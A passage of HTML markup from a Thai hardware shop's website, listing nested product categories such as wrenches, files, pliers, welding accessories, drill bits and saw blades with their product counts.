	<li class="cat-item cat-item-231"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88/">ปากกาจับชิ้นงาน ปากกาพ่นสี กาหยอดน้ำมัน</a> (9)
</li>
	<li class="cat-item cat-item-1686"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/">ประแจ</a> (54)
	<ul class='children'>
	<li class="cat-item cat-item-1687"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/">ประแจเลื่อน</a> (3)
</li>
	<li class="cat-item cat-item-237"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%a5/">ประแจหัวกลม ประแจตัวแอล ประแจท๊อร์ค</a> (6)
</li>
	<li class="cat-item cat-item-397"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%95%e0%b8%b2%e0%b8%a2-%e0%b8%81%e0%b8%b8%e0%b8%8d%e0%b9%81%e0%b8%88%e0%b9%81%e0%b8%ab%e0%b8%a7%e0%b8%99/">ประแจปากตาย กุญแจแหวน</a> (37)
</li>
	<li class="cat-item cat-item-1685"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a-%e0%b8%94%e0%b8%b1%e0%b8%94-%e0%b9%81%e0%b8%9b%e0%b9%8a%e0%b8%9a/">ประแจจับ/ดัด แป๊บ</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1688"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81/">บล็อก</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-1728"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%8a%e0%b8%ad%e0%b8%81/">ชุดลูกบ๊อก</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-229"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/">ตู้เครื่องมือ กล่องเครื่องมือ</a> (8)
</li>
	<li class="cat-item cat-item-407"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b9%81%e0%b8%9a%e0%b8%99-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">ตะไบแบน ตะไบกลม ตะไบท้องปลิง ตะไบเพชร</a> (8)
</li>
	<li class="cat-item cat-item-234"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87/">ดอกไขควง</a> (30)
</li>
	<li class="cat-item cat-item-398"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%89%e0%b8%99%e0%b8%a7%e0%b8%99-%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94-%e0%b8%84/">คีมหุ้นฉนวน คีมละเอียด คีมด้ามเคลือบพลาสติก</a> (18)
</li>
	<li class="cat-item cat-item-1741"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a2%e0%b9%89%e0%b8%b3/">คีมย้ำ</a> (1)
</li>
	<li class="cat-item cat-item-402"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/hammer/">ค้อน</a> (9)
</li>
	<li class="cat-item cat-item-220"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%82%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-%e0%b8%82%e0%b8%b2%e0%b8%84%e0%b9%89%e0%b8%b3-%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%88%e0%b8%b2/">ขาตั้ง ขาค้ำ กระบอกอัดจารบี</a> (1)
</li>
	<li class="cat-item cat-item-432"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/">กระดาษทราย</a> (29)
</li>
	<li class="cat-item cat-item-399"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3-%e0%b8%a1%e0%b8%b5%e0%b8%94-%e0%b8%84%e0%b8%b1%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b9%83%e0%b8%9a%e0%b8%a1%e0%b8%b5/">กรรไกร มีด คัตเตอร์ ใบมีด</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-393"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/">เครื่องมือก่อสร้าง เครื่องมืองานไม้ เครื่องมือทั่วไป</a> (7)
<ul class='children'>
	<li class="cat-item cat-item-1726"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%87/">เครื่องเจาะคอริ่ง</a> (1)
</li>
	<li class="cat-item cat-item-1729"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%96%e0%b8%99%e0%b8%99/">เครื่องตัดถนน</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94-%e0%b8%aa%e0%b8%b1/">งานคอนกรีต/เครื่องตัด สั่นคอนกรีต</a> (2)
</li>
	<li class="cat-item cat-item-431"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81/">กรรไกรตัดเหล็ก</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-427"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อุปกรณ์เสริม</a> (638)
<ul class='children'>
	<li class="cat-item cat-item-193"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7/">เครื่องเชื่อม</a> (28)
	<ul class='children'>
	<li class="cat-item cat-item-194"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%8b%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b9%80/">อุปกรณ์เสริม สวิทซ์ตู้เชื่อม อะไหล่อื่นๆ</a> (26)
</li>
	<li class="cat-item cat-item-197"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1/">อุปกรณ์เพื่อความปลอดภัย</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/">อุปกรณ์เสริมเครื่องมือลม</a> (86)
	<ul class='children'>
	<li class="cat-item cat-item-286"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%9e/">อุปกรณ์เสริมหัวเติมลมพร้อมเกจ์</a> (6)
</li>
	<li class="cat-item cat-item-287"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%a5%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%84/">อุปกรณ์เสริมตะปูลมยิงคอนกรีต ตะปูลมยิงไม้</a> (36)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1697"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">อุปกรณ์เสริม แบตเตอรี่</a> (2)
</li>
	<li class="cat-item cat-item-186"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99/">อุปกรณ์เสริม หัวสว่าน</a> (58)
</li>
	<li class="cat-item cat-item-185"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%99/">อุปกรณ์เสริม ถ่าน</a> (37)
</li>
	<li class="cat-item cat-item-213"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94/">อุปกรณ์ทำความสะอาด</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-215"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">ถุงดูดฝุ่น</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-204"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%84%e0%b8%b2%e0%b8%9b%e0%b8%b2%e0%b8%8b%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3/">ปั๊มน้ำ</a> (2)
</li>
	<li class="cat-item cat-item-248"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/">ดอกสว่าน ดอกสกัด อุปกรณ์งานขัดและตัด</a> (192)
	<ul class='children'>
	<li class="cat-item cat-item-262"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">ใบเลื่อย</a> (32)
</li>
	<li class="cat-item cat-item-265"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3/">ใบเพชร</a> (14)
</li>
	<li class="cat-item cat-item-267"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%94/">ใบตัด</a> (12)
</li>
	<li class="cat-item cat-item-269"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%b2%e0%b8%99/">ใบจาน</a> (2)
</li>
	<li class="cat-item cat-item-268"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%82%e0%b8%b1%e0%b8%94/">ใบขัด</a> (11)
</li>
